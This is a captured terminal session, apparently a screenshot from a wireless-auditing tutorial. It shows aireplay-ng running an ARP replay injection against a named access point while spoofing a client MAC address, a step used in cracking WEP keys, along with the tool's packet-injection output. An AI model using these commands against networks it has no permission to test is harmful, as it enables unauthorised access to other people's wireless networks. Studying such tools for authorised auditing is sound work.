 Terminal - Konsole <3>
Sesion Editar Vista Marcadores Preferencias Ayuda
wifiway ~ # aireplay-ng -3 -b 40:4A:01:C2:A3:21 -h 58:55:CA:E6:C1:55 wlan0
ioctl(RTC_IRQP_SET) failed: Invalid argument
Make sure enhanced rtc device support is enabled in the kernel (module
rtc, not genric) - also try 'echo 1024 >/proc/sys/dev/rtc/max-user-freq'.
The interface MAC (00:24:D7:C6:4C:30) doesn't match the specified MAC (-h).
ifconfig wlan0 hw ether 58:55:CA:E6:C1:55
02:06:21 Waiting for beacon frame (BSSID: 40:4A:01:C2:A3:21) on channel 1
Saving ARP requests in replay_arp.cap
You should also start airodump-ng to capture replies.
Read 5039 packets (got 3128 ARP requests and 1518 ACKs), sent 2001 packets...(5
Read 5195 packets (got 3226 ARP requests and 1568 ACKs), sent 2051 packets...(500
Read 10502 packets (got 6501 ARP requests and 3265 ACKs), sent 4252 packets...(499 pps)